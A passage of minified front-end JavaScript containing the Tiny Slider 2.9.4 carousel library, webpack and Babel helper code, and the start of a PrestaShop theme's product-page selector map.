.tns-item",i,h(Ft))}else{Q&&At&&(it.style[z]=Ct/1e3+"s"),ct.style.cssText=An(wt,xt,bt,At),Q&&st&&!gt&&(lt.style.width=Mn(bt,xt,St));var i=st&&!gt?Pn(bt,xt,St):"";xt&&(i+=Rn(xt)),i&&p(Ft,"#"+he+" > .tns-item",i,h(Ft))}if(Y&&q)for(var a in Y){a=parseInt(a);var s=Y[a],i="",u="",c="",l="",f="",d=gt?null:Ln("items",a),v=Ln("fixedWidth",a),y=Ln("speed",a),w=Ln("edgePadding",a),x=Ln("autoHeight",a),_=Ln("gutter",a);z&&it&&Ln("autoHeight",a)&&"speed"in s&&(u="#"+he+"-mw{"+Hn(y)+"}"),("edgePadding"in s||"gutter"in s)&&(c="#"+he+"-iw{"+An(w,_,v,y,x)+"}"),Q&&st&&!gt&&("fixedWidth"in s||"items"in s||bt&&"gutter"in s)&&(l="width:"+Mn(v,_,d)+";"),z&&"speed"in s&&(l+=Hn(y)),l&&(l="#"+he+"{"+l+"}"),("fixedWidth"in s||bt&&"gutter"in s||!Q&&"items"in s)&&(f+=Pn(v,_,d)),"gutter"in s&&(f+=Rn(_)),!Q&&"speed"in s&&(z&&(f+=Hn(y)),F&&(f+=qn(y))),f&&(f="#"+he+" > .tns-item{"+f+"}"),(i=u+c+l+f)&&Ft.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Ft.cssRules.length)}}(),Bn();var bn=Lt?Q?function(){var t=ie,e=ae;t+=Tt,e-=Tt,wt?(t+=1,e-=1):bt&&(_t+xt)%(bt+xt)&&(e-=1),Vt&&(ee>e?ee-=ht:ee<t&&(ee+=ht))}:function(){if(ee>ae)for(;ee>=ie+ht;)ee-=ht;else if(ee<ie)for(;ee<=ae-ht;)ee+=ht}:function(){ee=Math.max(ie,Math.min(ae,ee))},wn=Q?function(){vr(lt,""),z||!Ct?(xr(),Ct&&C(lt)||Tr()):function(t,e,n,r,o,i,a){var s=Math.min(i,10),u=o.indexOf("%")>=0?"%":"px",c=(o=o.replace(u,""),Number(t.style[e].replace(n,"").replace(r,"").replace(u,""))),l=(o-c)/i*s;setTimeout(function o(){i-=s,c+=l,t.style[e]=n+c+u+r,i>0?setTimeout(o,s):a()},s)}(lt,Qt,$t,Zt,br(),Ct,Tr),st||Wr()}:function(){Gt=[];var t={};t[U]=t[G]=Tr,N(pt[ne],t),R(pt[ee],t),_r(ne,et,nt,!0),_r(ee,ot,et),U&&G&&Ct&&C(lt)||Tr()};return{version:"2.9.4",getInfo:Vr,events:de,goTo:Er,play:function(){qt&&!on&&(Ar(),sn=!1)},pause:function(){on&&(Mr(),sn=!0)},isOn:vt,updateSliderHeight:ur,refresh:Bn,destroy:function(){if(Ft.disabled=!0,Ft.ownerNode&&Ft.ownerNode.remove(),N(n,{resize:Wn}),jt&&N(e,Se),ze&&N(ze,we),Je&&N(Je,xe),N(lt,_e),N(lt,ke),ln&&N(ln,{click:Pr}),qt&&clearInterval(rn),Q&&U){var r={};r[U]=Tr,N(lt,r)}Nt&&N(lt,Te),Ht&&N(lt,Ee);var o=[dt,Ie,Ue,Ge,Xe,fn];for(var i in J.forEach(function(e,n){var r="container"===e?ut:t[e];if("object"==typeof r&&r){var i=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=o[n],t[e]=i?i.nextElementSibling:a.firstElementChild}}),J=et=nt=rt=ot=st=ut=ct=lt=ft=dt=pt=ht=at=mt=gt=bt=wt=xt=_t=St=Tt=Et=jt=Ct=Ot=Lt=At=Ft=Wt=yt=Gt=Vt=Jt=Xt=Yt=Kt=Qt=$t=Zt=te=ee=ne=ie=ae=ue=ce=le=fe=de=pe=he=me=ve=ye=ge=be=we=xe=_e=ke=Se=Te=Ee=je=Ce=Oe=Le=Ae=Me=Pe=Ne=He=re=Mt=Pt=ze=Ie=Fe=We=Be=De=Rt=Je=Xe=Ve=Ye=Ke=Qe=$e=Ze=tn=en=nn=qt=Bt=cn=Dt=zt=ln=fn=It=dn=rn=on=an=sn=un=mn=vn=pn=yn=hn=gn=Nt=Ht=null,this)"rebuild"!==i&&(this[i]=null);vt=!1},rebuild:function(){return H(a(t,X))}}}function xn(t){t&&(Mt=Rt=Nt=Ht=jt=qt=zt=It=!1)}function _n(){for(var t=Q?ee-Vt:ee;t<0;)t+=ht;return t%ht+1}function kn(t){return t=t?Math.max(0,Math.min(Lt?ht-1:ht-St,t)):0,Q?t+Vt:t}function Sn(t){for(null==t&&(t=ee),Q&&(t-=Vt);t<0;)t+=ht;return Math.floor(t%ht)}function Tn(){var t,e=Sn();return t=Oe?e:bt||gt?Math.ceil((e+1)*Ye/ht-1):Math.floor(e/St),!Lt&&Q&&ee===ae&&(t=Ye-1),t}function En(){return n.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function jn(t){return"top"===t?"afterbegin":"beforeend"}function Cn(){var t=wt?2*wt-xt:0;return function t(n){if(null!=n){var r,o,i=e.createElement("div");return n.appendChild(i),o=(r=i.getBoundingClientRect()).right-r.left,i.remove(),o||t(n.parentNode)}}(ft)-t}function On(e){if(t[e])return!0;if(Y)for(var n in Y)if(Y[n][e])return!0;return!1}function Ln(e,n){if(null==n&&(n=mt),"items"===e&&bt)return Math.floor((_t+xt)/(bt+xt))||1;var r=t[e];if(Y)for(var o in Y)n>=parseInt(o)&&e in Y[o]&&(r=Y[o][e]);return"slideBy"===e&&"page"===r&&(r=Ln("items")),Q||"slideBy"!==e&&"items"!==e||(r=Math.floor(r)),r}function An(t,e,n,r,o){var i="";if(void 0!==t){var a=t;e&&(a-=e),i=st?"margin: 0 "+a+"px 0 "+t+"px;":"margin: "+t+"px 0 "+a+"px 0;"}else if(e&&!n){var s="-"+e+"px";i="margin: 0 "+(st?s+" 0 0":"0 "+s+" 0")+";"}return!Q&&o&&z&&r&&(i+=Hn(r)),i}function Mn(t,e,n){return t?(t+e)*Jt+"px":M?M+"("+100*Jt+"% / "+n+")":100*Jt/n+"%"}function Pn(t,e,n){var r;if(t)r=t+e+"px";else{Q||(n=Math.floor(n));var o=Q?Jt:n;r=M?M+"(100% / "+o+")":100/o+"%"}return r="width:"+r,"inner"!==K?r+";":r+" !important;"}function Rn(t){var e="";!1!==t&&(e=(st?"padding-":"margin-")+(st?"right":"bottom")+": "+t+"px;");return e}function Nn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function Hn(t){return Nn(z,18)+"transition-duration:"+t/1e3+"s;"}function qn(t){return Nn(F,17)+"animation-duration:"+t/1e3+"s;"}function Bn(){if(On("autoHeight")||gt||!st){var t=lt.querySelectorAll("img");m(t,function(t){var e=t.src;Wt||(e&&e.indexOf("data:image")<0?(t.src="",R(t,He),g(t,"loading"),t.src=e):er(t))}),r(function(){ir(T(t),function(){re=!0})}),On("autoHeight")&&(t=rr(ee,Math.min(ee+St-1,Jt-1))),Wt?Dn():r(function(){ir(T(t),Dn)})}else Q&&wr(),In(),Fn()}function Dn(){if(gt&&ht>1){var t=Lt?ee:ht-1;!function e(){var n=pt[t].getBoundingClientRect().left,r=pt[t-1].getBoundingClientRect().right;Math.abs(n-r)<=1?zn():setTimeout(function(){e()},16)}()}else zn()}function zn(){st&&!gt||(cr(),gt?(Yt=gr(),ye&&(ge=Gn()),ae=te(),xn(me||ge)):Wr()),Q&&wr(),In(),Fn()}function In(){if(lr(),ut.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+$n()+"</span>  of "+ht+"</div>"),oe=ut.querySelector(".tns-liveregion .current"),Le){var e=qt?"stop":"start";ln?k(ln,{"data-action":e}):t.autoplayButtonOutput&&(ut.insertAdjacentHTML(jn(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+dn[0]+e+dn[1]+Dt[0]+"</button>"),ln=ut.querySelector("[data-action]")),ln&&R(ln,{click:Pr}),qt&&(Ar(),zt&&R(lt,_e),It&&R(lt,ke))}if(Ce){if(Je)k(Je,{"aria-label":"Carousel Pagination"}),m(Ve=Je.children,function(t,e){k(t,{"data-nav":e,tabindex:"-1","aria-label":en+(e+1),"aria-controls":he})});else{for(var n="",r=Oe?"":'style="display:none"',o=0;o<ht;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+he+'" '+r+' aria-label="'+en+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ut.insertAdjacentHTML(jn(t.navPosition),n),Je=ut.querySelector(".tns-nav"),Ve=Je.children}if(Gr(),z){var i=z.substring(0,z.length-18).toLowerCase(),a="transition: all "+Ct/1e3+"s";i&&(a="-"+i+"-"+a),p(Ft,"[aria-controls^="+he+"-item]",a,h(Ft))}k(Ve[$e],{"aria-label":en+($e+1)+nn}),S(Ve[$e],"tabindex"),g(Ve[$e],tn),R(Je,xe)}je&&(ze||Fe&&We||(ut.insertAdjacentHTML(jn(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+he+'">'+Pt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+he+'">'+Pt[1]+"</button></div>"),ze=ut.querySelector(".tns-controls")),Fe&&We||(Fe=ze.children[0],We=ze.children[1]),t.controlsContainer&&k(ze,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&k([Fe,We],{"aria-controls":he,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(k(Fe,{"data-controls":"prev"}),k(We,{"data-controls":"next"})),Be=dr(Fe),De=dr(We),mr(),ze?R(ze,we):(R(Fe,we),R(We,we))),Jn()}function Fn(){if(Q&&U){var r={};r[U]=Tr,R(lt,r)}Nt&&R(lt,Te,t.preventScrollOnTouch),Ht&&R(lt,Ee),jt&&R(e,Se),"inner"===K?de.on("outerResized",function(){Un(),de.emit("innerLoaded",Vr())}):(Y||bt||gt||At||!st)&&R(n,{resize:Wn}),At&&("outer"===K?de.on("innerLoaded",or):me||or()),tr(),me?Kn():ge&&Yn(),de.on("indexChanged",ar),"inner"===K&&de.emit("innerLoaded",Vr()),"function"==typeof fe&&fe(Vr()),vt=!0}function Wn(t){r(function(){Un(Nr(t))})}function Un(n){if(vt){"outer"===K&&de.emit("outerResized",Vr(n)),mt=En();var r,o=at,i=!1;Y&&(Vn(),(r=o!==at)&&de.emit("newBreakpointStart",Vr(n)));var a,s,u=St,c=me,l=ge,f=jt,d=Mt,v=Rt,y=Nt,w=Ht,x=qt,_=zt,k=It,S=ee;if(r){var T=bt,C=At,O=Pt,L=kt,A=Dt;if(!q)var M=xt,P=wt}if(jt=Ln("arrowKeys"),Mt=Ln("controls"),Rt=Ln("nav"),Nt=Ln("touch"),kt=Ln("center"),Ht=Ln("mouseDrag"),qt=Ln("autoplay"),zt=Ln("autoplayHoverPause"),It=Ln("autoplayResetOnVisibility"),r&&(me=Ln("disable"),bt=Ln("fixedWidth"),Ct=Ln("speed"),At=Ln("autoHeight"),Pt=Ln("controlsText"),Dt=Ln("autoplayText"),Bt=Ln("autoplayTimeout"),q||(wt=Ln("edgePadding"),xt=Ln("gutter"))),xn(me),_t=Cn(),st&&!gt||me||(cr(),st||(Wr(),i=!0)),(bt||gt)&&(Yt=gr(),ae=te()),(r||bt)&&(St=Ln("items"),Tt=Ln("slideBy"),(s=St!==u)&&(bt||gt||(ae=te()),bn())),r&&me!==c&&(me?Kn():function(){if(!ve)return;if(Ft.disabled=!1,lt.className+=pe,wr(),Lt)for(var t=Vt;t--;)Q&&j(pt[t]),j(pt[Jt-t-1]);if(!Q)for(var e=ee,n=ee+ht;e<n;e++){var r=pt[e],o=e<ee+St?et:ot;r.style.left=100*(e-ee)/St+"%",g(r,o)}Xn(),ve=!1}()),ye&&(r||bt||gt)&&(ge=Gn())!==l&&(ge?(xr(br(kn(0))),Yn()):(!function(){if(!be)return;wt&&q&&(ct.style.margin="");if(Vt)for(var t="tns-transparent",e=Vt;e--;)Q&&b(pt[e],t),b(pt[Jt-e-1],t);Xn(),be=!1}(),i=!0)),xn(me||ge),qt||(zt=It=!1),jt!==f&&(jt?R(e,Se):N(e,Se)),Mt!==d&&(Mt?ze?j(ze):(Fe&&j(Fe),We&&j(We)):ze?E(ze):(Fe&&E(Fe),We&&E(We))),Rt!==v&&(Rt?(j(Je),Gr()):E(Je)),Nt!==y&&(Nt?R(lt,Te,t.preventScrollOnTouch):N(lt,Te)),Ht!==w&&(Ht?R(lt,Ee):N(lt,Ee)),qt!==x&&(qt?(ln&&j(ln),on||sn||Ar()):(ln&&E(ln),on&&Mr())),zt!==_&&(zt?R(lt,_e):N(lt,_e)),It!==k&&(It?R(e,ke):N(e,ke)),r){if(bt===T&&kt===L||(i=!0),At!==C&&(At||(ct.style.height="")),Mt&&Pt!==O&&(Fe.innerHTML=Pt[0],We.innerHTML=Pt[1]),ln&&Dt!==A){var H=qt?1:0,B=ln.innerHTML,D=B.length-A[H].length;B.substring(D)===A[H]&&(ln.innerHTML=B.substring(0,D)+Dt[H])}}else kt&&(bt||gt)&&(i=!0);if((s||bt&&!gt)&&(Ye=Ur(),Gr()),(a=ee!==S)?(de.emit("indexChanged",Vr()),i=!0):s?a||ar():(bt||gt)&&(tr(),lr(),Qn()),s&&!Q&&function(){for(var t=ee+Math.min(ht,St),e=Jt;e--;){var n=pt[e];e>=ee&&e<t?(g(n,"tns-moving"),n.style.left=100*(e-ee)/St+"%",g(n,et),b(n,ot)):n.style.left&&(n.style.left="",g(n,ot),b(n,et)),b(n,nt)}setTimeout(function(){m(pt,function(t){b(t,"tns-moving")})},300)}(),!me&&!ge){if(r&&!q&&(wt===P&&xt===M||(ct.style.cssText=An(wt,xt,bt,Ct,At)),st)){Q&&(lt.style.width=Mn(bt,xt,St));var z=Pn(bt,xt,St)+Rn(xt);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(Ft,h(Ft)-1),p(Ft,"#"+he+" > .tns-item",z,h(Ft))}At&&or(),i&&(wr(),ne=ee)}r&&de.emit("newBreakpointEnd",Vr(n))}}function Gn(){if(!bt&&!gt)return ht<=(kt?St-(St-1)/2:St);var t=bt?(bt+xt)*ht:yt[ht],e=wt?_t+2*wt:_t+xt;return kt&&(e-=bt?(_t-bt)/2:(_t-(yt[ee+1]-yt[ee]-xt))/2),t<=e}function Vn(){for(var t in at=0,Y)t=parseInt(t),mt>=t&&(at=t)}function Jn(){!qt&&ln&&E(ln),!Rt&&Je&&E(Je),Mt||(ze?E(ze):(Fe&&E(Fe),We&&E(We)))}function Xn(){qt&&ln&&j(ln),Rt&&Je&&j(Je),Mt&&(ze?j(ze):(Fe&&j(Fe),We&&j(We)))}function Yn(){if(!be){if(wt&&(ct.style.margin="0px"),Vt)for(var t="tns-transparent",e=Vt;e--;)Q&&g(pt[e],t),g(pt[Jt-e-1],t);Jn(),be=!0}}function Kn(){if(!ve){if(Ft.disabled=!0,lt.className=lt.className.replace(pe.substring(1),""),S(lt,["style"]),Lt)for(var t=Vt;t--;)Q&&E(pt[t]),E(pt[Jt-t-1]);if(st&&Q||S(ct,["style"]),!Q)for(var e=ee,n=ee+ht;e<n;e++){var r=pt[e];S(r,["style"]),b(r,et),b(r,ot)}Jn(),ve=!0}}function Qn(){var t=$n();oe.innerHTML!==t&&(oe.innerHTML=t)}function $n(){var t=Zn(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function Zn(t){null==t&&(t=br());var e,n,r,o=ee;if(kt||wt?(gt||bt)&&(n=-(parseFloat(t)+wt),r=n+_t+2*wt):gt&&(n=yt[ee],r=n+_t),gt)yt.forEach(function(t,i){i<Jt&&((kt||wt)&&t<=n+.5&&(o=i),r-t>=.5&&(e=i))});else{if(bt){var i=bt+xt;kt||wt?(o=Math.floor(n/i),e=Math.ceil(r/i-1)):e=o+Math.ceil(_t/i)-1}else if(kt||wt){var a=St-1;if(kt?(o-=a/2,e=ee+a/2):e=ee+a,wt){var s=wt*St/_t;o-=s,e+=s}o=Math.floor(o),e=Math.ceil(e)}else e=o+St-1;o=Math.max(o,0),e=Math.min(e,Jt-1)}return[o,e]}function tr(){if(Wt&&!me){var t=Zn();t.push(Ut),rr.apply(null,t).forEach(function(t){if(!y(t,Ne)){var e={};e[U]=function(t){t.stopPropagation()},R(t,e),R(t,He),t.src=x(t,"data-src");var n=x(t,"data-srcset");n&&(t.srcset=n),g(t,"loading")}})}}function er(t){g(t,"loaded"),nr(t)}function nr(t){g(t,Ne),b(t,"loading"),N(t,He)}function rr(t,e,n){var r=[];for(n||(n="img");t<=e;)m(pt[t].querySelectorAll(n),function(t){r.push(t)}),t++;return r}function or(){var t=rr.apply(null,Zn());r(function(){ir(t,ur)})}function ir(t,e){return re?e():(t.forEach(function(e,n){!Wt&&e.complete&&nr(e),y(e,Ne)&&t.splice(n,1)}),t.length?void r(function(){ir(t,e)}):e())}function ar(){tr(),lr(),Qn(),mr(),function(){if(Rt&&($e=Qe>=0?Qe:Tn(),Qe=-1,$e!==Ze)){var t=Ve[Ze],e=Ve[$e];k(t,{tabindex:"-1","aria-label":en+(Ze+1)}),b(t,tn),k(e,{"aria-label":en+($e+1)+nn}),S(e,"tabindex"),g(e,tn),Ze=$e}}()}function sr(t,e){for(var n=[],r=t,o=Math.min(t+e,Jt);r<o;r++)n.push(pt[r].offsetHeight);return Math.max.apply(null,n)}function ur(){var t=At?sr(ee,St):sr(Vt,ht),e=it||ct;e.style.height!==t&&(e.style.height=t+"px")}function cr(){yt=[0];var t=st?"left":"top",e=st?"right":"bottom",n=pt[0].getBoundingClientRect()[t];m(pt,function(r,o){o&&yt.push(r.getBoundingClientRect()[t]-n),o===Jt-1&&yt.push(r.getBoundingClientRect()[e]-n)})}function lr(){var t=Zn(),e=t[0],n=t[1];m(pt,function(t,r){r>=e&&r<=n?w(t,"aria-hidden")&&(S(t,["aria-hidden","tabindex"]),g(t,Pe)):w(t,"aria-hidden")||(k(t,{"aria-hidden":"true",tabindex:"-1"}),b(t,Pe))})}function fr(t){return t.nodeName.toLowerCase()}function dr(t){return"button"===fr(t)}function pr(t){return"true"===t.getAttribute("aria-disabled")}function hr(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function mr(){if(Mt&&!Ot&&!Lt){var t=Be?Fe.disabled:pr(Fe),e=De?We.disabled:pr(We),n=ee<=ie,r=!Ot&&ee>=ae;n&&!t&&hr(Be,Fe,!0),!n&&t&&hr(Be,Fe,!1),r&&!e&&hr(De,We,!0),!r&&e&&hr(De,We,!1)}}function vr(t,e){z&&(t.style[z]=e)}function yr(t){return null==t&&(t=ee),gt?(_t-(wt?xt:0)-(yt[t+1]-yt[t]-xt))/2:bt?(_t-bt)/2:(St-1)/2}function gr(){var t=_t+(wt?xt:0)-(bt?(bt+xt)*Jt:yt[Jt]);return kt&&!Lt&&(t=bt?-(bt+xt)*(Jt-1)-yr():yr(Jt-1)-yt[Jt-1]),t>0&&(t=0),t}function br(t){var e;if(null==t&&(t=ee),st&&!gt)if(bt)e=-(bt+xt)*t,kt&&(e+=yr());else{var n=B?Jt:St;kt&&(t-=yr()),e=100*-t/n}else e=-yt[t],kt&&gt&&(e+=yr());return Xt&&(e=Math.max(e,Yt)),e+=!st||gt||bt?"px":"%"}function wr(t){vr(lt,"0s"),xr(t)}function xr(t){null==t&&(t=br()),lt.style[Qt]=$t+t+Zt}function _r(t,e,n,r){var o=t+St;Lt||(o=Math.min(o,Jt));for(var i=t;i<o;i++){var a=pt[i];r||(a.style.left=100*(i-ee)/St+"%"),rt&&I&&(a.style[I]=a.style[W]=rt*(i-t)/1e3+"s"),b(a,e),g(a,n),r&&Gt.push(a)}}function kr(t,e){Kt&&bn(),(ee!==ne||e)&&(de.emit("indexChanged",Vr()),de.emit("transitionStart",Vr()),At&&or(),on&&t&&["click","keydown"].indexOf(t.type)>=0&&Mr(),le=!0,wn())}function Sr(t){return t.toLowerCase().replace(/-/g,"")}function Tr(t){if(Q||le){if(de.emit("transitionEnd",Vr(t)),!Q&&Gt.length>0)for(var e=0;e<Gt.length;e++){var n=Gt[e];n.style.left="",W&&I&&(n.style[W]="",n.style[I]=""),b(n,nt),g(n,ot)}if(!t||!Q&&t.target.parentNode===lt||t.target===lt&&Sr(t.propertyName)===Sr(Qt)){if(!Kt){var r=ee;bn(),ee!==r&&(de.emit("indexChanged",Vr()),wr())}"inner"===K&&de.emit("innerLoaded",Vr()),le=!1,ne=ee}}}function Er(t,e){if(!ge)if("prev"===t)jr(e,-1);else if("next"===t)jr(e,1);else{if(le){if(se)return;Tr()}var n=Sn(),r=0;if("first"===t?r=-n:"last"===t?r=Q?ht-St-n:ht-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(ht-1,t))),r=t-n)),!Q&&r&&Math.abs(r)<St){var o=r>0?1:-1;r+=ee+r-ht>=ie?ht*o:2*ht*o*-1}ee+=r,Q&&Lt&&(ee<ie&&(ee+=ht),ee>ae&&(ee-=ht)),Sn(ee)!==Sn(ne)&&kr(e)}}function jr(t,e){if(le){if(se)return;Tr()}var n;if(!e){for(var r=Hr(t=Nr(t));r!==ze&&[Fe,We].indexOf(r)<0;)r=r.parentNode;var o=[Fe,We].indexOf(r);o>=0&&(n=!0,e=0===o?-1:1)}if(Ot){if(ee===ie&&-1===e)return void Er("last",t);if(ee===ae&&1===e)return void Er("first",t)}e&&(ee+=Tt*e,gt&&(ee=Math.floor(ee)),kr(n||t&&"keydown"===t.type?t:null))}function Cr(){rn=setInterval(function(){jr(null,cn)},Bt),on=!0}function Or(){clearInterval(rn),on=!1}function Lr(t,e){k(ln,{"data-action":t}),ln.innerHTML=dn[0]+t+dn[1]+e}function Ar(){Cr(),ln&&Lr("stop",Dt[1])}function Mr(){Or(),ln&&Lr("start",Dt[0])}function Pr(){on?(Mr(),sn=!0):(Ar(),sn=!1)}function Rr(t){t.focus()}function Nr(t){return qr(t=t||n.event)?t.changedTouches[0]:t}function Hr(t){return t.target||n.event.srcElement}function qr(t){return t.type.indexOf("touch")>=0}function Br(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Dr(){return function(t,e){var n=!1,r=Math.abs(90-Math.abs(t));return r>=90-e?n="horizontal":r<=e&&(n="vertical"),n}(function(t,e){return Math.atan2(t,e)*(180/Math.PI)}(vn.y-mn.y,vn.x-mn.x),ue)===t.axis}function zr(t){if(le){if(se)return;Tr()}qt&&on&&Or(),yn=!0,hn&&(i(hn),hn=null);var e=Nr(t);de.emit(qr(t)?"touchStart":"dragStart",Vr(t)),!qr(t)&&["img","a"].indexOf(fr(Hr(t)))>=0&&Br(t),vn.x=mn.x=e.clientX,vn.y=mn.y=e.clientY,Q&&(pn=parseFloat(lt.style[Qt].replace($t,"")),vr(lt,"0s"))}function Ir(t){if(yn){var e=Nr(t);vn.x=e.clientX,vn.y=e.clientY,Q?hn||(hn=r(function(){!function t(e){if(!ce)return void(yn=!1);i(hn);yn&&(hn=r(function(){t(e)}));"?"===ce&&(ce=Dr());if(ce){!qe&&qr(e)&&(qe=!0);try{e.type&&de.emit(qr(e)?"touchMove":"dragMove",Vr(e))}catch(t){}var n=pn,o=gn(vn,mn);if(!st||bt||gt)n+=o,n+="px";else{var a=B?o*St*100/((_t+xt)*Jt):100*o/(_t+xt);n+=a,n+="%"}lt.style[Qt]=$t+n+Zt}}(t)})):("?"===ce&&(ce=Dr()),ce&&(qe=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&qe&&t.preventDefault()}}function Fr(e){if(yn){hn&&(i(hn),hn=null),Q&&vr(lt,""),yn=!1;var n=Nr(e);vn.x=n.clientX,vn.y=n.clientY;var o=gn(vn,mn);if(Math.abs(o)){if(!qr(e)){var a=Hr(e);R(a,{click:function t(e){Br(e),N(a,{click:t})}})}Q?hn=r(function(){if(st&&!gt){var t=-o*St/(_t+xt);t=o>0?Math.floor(t):Math.ceil(t),ee+=t}else{var n=-(pn+o);if(n<=0)ee=ie;else if(n>=yt[Jt-1])ee=ae;else for(var r=0;r<Jt&&n>=yt[r];)ee=r,n>yt[r]&&o<0&&(ee+=1),r++}kr(e,o),de.emit(qr(e)?"touchEnd":"dragEnd",Vr(e))}):ce&&jr(e,o>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(qe=!1),ue&&(ce="?"),qt&&!on&&Cr()}function Wr(){(it||ct).style.height=yt[ee+St]-yt[ee]+"px"}function Ur(){var t=bt?(bt+xt)*ht/_t:ht/St;return Math.min(Math.ceil(t),ht)}function Gr(){if(Rt&&!Oe&&Ye!==Ke){var t=Ke,e=Ye,n=j;for(Ke>Ye&&(t=Ye,e=Ke,n=E);t<e;)n(Ve[t]),t++;Ke=Ye}}function Vr(t){return{container:lt,slideItems:pt,navContainer:Je,navItems:Ve,controlsContainer:ze,hasControls:je,prevButton:Fe,nextButton:We,items:St,slideBy:Tt,cloneCount:Vt,slideCount:ht,slideCountNew:Jt,index:ee,indexCached:ne,displayIndex:_n(),navCurrentIndex:$e,navCurrentIndexCached:Ze,pages:Ye,pagesCached:Ke,sheet:Ft,isOn:vt,event:t||{}}}V&&console.warn("No slides found in",t.container)};e.W=H}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";n(924),n(865),n(8),n(437);function t(e){"@babel/helpers - typeof";return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e,n,r,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(r,o)}function r(t){return function(){var n=this,r=arguments;return new Promise(function(o,i){var a=t.apply(n,r);function s(t){e(a,o,i,s,u,"next",t)}function u(t){e(a,o,i,s,u,"throw",t)}s(void 0)})}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function a(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&s(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(e,n){if(n&&("object"===t(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return c(e)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}void 0!==("undefined"==typeof prestashop?"undefined":t(prestashop))&&(prestashop.selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".product__image, .quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product__container, .product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product__actions",variants:".product__variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".product__prices, .quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".product__variants, .quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row 